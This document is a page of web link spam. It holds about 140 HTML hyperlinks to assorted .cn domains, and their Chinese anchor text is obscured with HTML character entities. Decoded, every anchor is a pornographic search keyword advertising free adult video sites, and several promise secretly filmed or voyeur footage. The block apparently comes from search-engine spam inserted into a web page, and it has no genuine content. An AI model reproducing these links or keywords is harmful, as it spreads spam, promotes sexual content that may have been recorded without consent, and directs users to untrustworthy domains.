<a href="http://fsylpkf.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://mhpx.com.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://darad.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://xinzhengxinwenwang.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mcyhtc.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://safenc.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gtinfo.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wanrunjituan.cn" target="_blank">&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pvfl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://uindy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mijidy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://heyuen.cn" target="_blank">&#x56FD;&#x5916;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jingmeida.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://zycps.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzhongjisc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huwanhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdsi.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://shitoujianzibu.cn" target="_blank">mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8BD5;&#x770B;</a>|
<a href="http://hotcast.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://studio101.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://quickship.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://nmgyax.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://zgjlm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xicx.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://fljcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;91&#x533A;&#x514D;&#x8D39;&#x56FD;&#x4EA7;91</a>|
<a href="http://testpass123.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x521B;&#x65E0;&#x7801;AV&#x60C5;&#x666F;&#x5267;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://voipnews.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sdldmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nrnrvzdh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7206;&#x4E73;</a>|
<a href="http://jiezhijian.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FE;&#x7247;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ysgls.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuoan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://whwzhs.com.cn" target="_blank">&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://jxcxgd.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;</a>|
<a href="http://yxpx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://hljluqu.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://hqqd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://yayalvyou.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nolei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wocuo.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;</a>|
<a href="http://xwee.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xm139.cn" target="_blank">99&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://smsplus.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://whess.com.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://aqstats.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ailv1995.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://lawstudy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;</a>|
<a href="http://qm03.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://0739jsj.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntjbmy.cn" target="_blank">mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8BD5;&#x770B;</a>|
<a href="http://kalabasilove.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sumahe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mycba.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://studypower.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://lirs.cn" target="_blank">&#x6B27;&#x7F8E;&#x91CD;&#x53E3;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8475;&#x53F8;&#x4E9A;&#x6D32;91</a>|
<a href="http://ssmach.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x4E0D;&#x5361;</a>|
<a href="http://renku.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://stlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cabma.com.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://twpinyao.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqmeasure.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://geitou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;999</a>|
<a href="http://di2sj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://wnon.cn" target="_blank">&#x56EF;&#x4EA7;av&#x65E0;&#x7801;&#x7247;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://lawstudy.com.cn" target="_blank">&#x5973;&#x540C;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://sxygjx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wilopumps.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sznsx.cn" target="_blank">&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tigerfund.cn" target="_blank">992tv&#x7CBE;&#x54C1;&#x89C6;&#x9891;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wattc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x541F;&#x7C97;&#x5927;25p</a>|
<a href="http://qffz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://fossjot.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://meiyingbao.cn" target="_blank">99&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x672C;&#x4E45;&#x9053;</a>|
<a href="http://lchean.com.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://socialware.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C34;&#x91CE;&#x4F18;&#x9999;</a>|
<a href="http://mw05.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://canon123.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://xtljjx.cn" target="_blank">&#x4E30;&#x6EE1;&#x5927;&#x7206;&#x4E73;&#x6CE2;&#x9738;&#x5976;</a>|
<a href="http://xingqisheng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://kefui.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x563F;&#x563F;</a>|
<a href="http://shiyanji0531.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://5idf.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://oaza.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://fatjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://njhxcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x89C6;&#x9891;&#x65E0;&#x7801;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ghry.com.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://esunart.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://zwswlw.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqfriend.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;&#x6F6E;&#x55B7;</a>|
<a href="http://fnewt.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smbforum.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;86</a>|
<a href="http://workmates.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;app</a>|
<a href="http://nbtonghui.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdpet.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://kancb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://q45.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://rossiuvema.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wxmry.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://sdldmy.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://tjdcsc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5154;&#x5973;&#x90CE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianzeyou.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ovgp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://2wang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://26992.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x8273;&#x5987;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a6155.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nwzj.com.cn" target="_blank">18&#x7981;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://157cy.cn" target="_blank">&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://xinlangy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://agnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzhe.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x4E00;&#x533A;</a>|
<a href="http://fctups.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jh100.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dfas.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://ayshebao.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x59BB;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://jichuan66.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://8p6.com.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zs70626.cn" target="_blank">&#x7CBE;&#x54C1;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hndfqz.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;|&#x4E9A;&#x6D32;</a>|
<a href="http://weituiguang.cn" target="_blank">&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://kingnar.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moneyexpress.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://22qfp3.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://thcha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;91</a>|
<a href="http://csgmzs.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vwfo.cn" target="_blank">&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuaxue.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://3dvc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;1413&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gyhcyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;</a>|
<a href="http://jm23.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://chxzn.cn" target="_blank">&#x56FD;&#x4EA7;ol&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
